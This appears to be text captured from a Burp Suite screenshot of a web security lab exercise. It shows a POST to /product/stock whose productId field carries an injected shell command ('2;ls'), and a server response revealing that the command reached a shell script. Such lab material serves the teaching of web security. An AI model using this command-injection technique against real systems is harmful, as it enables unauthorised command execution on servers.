 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a57002103c0daec8013855200ac00c0.web-security-academy.net
3 Cookie: session=KaujETjsASA3OPHabbB2qK2XNP61j1h7
4 Content-Length: 24
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2;ls&storeId=2
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 113
5
6 /home/peter-qqi6fT/stockreport.sh: line 5: $2: unbound variable
7 ls: cannot access '2': No such file or directory
8